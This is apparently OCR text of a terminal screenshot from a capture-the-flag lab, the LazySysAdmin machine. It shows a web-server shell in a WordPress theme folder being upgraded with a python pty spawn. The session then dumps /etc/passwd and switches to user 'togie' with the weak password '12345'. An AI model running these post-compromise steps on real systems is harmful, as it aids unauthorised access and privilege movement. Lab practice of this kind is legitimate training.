 Applications Places Terminal Wed 23:07
root@kali: ~/Desktop
File Edit View Search Terminal Help
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password:
su: Authentication failure
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$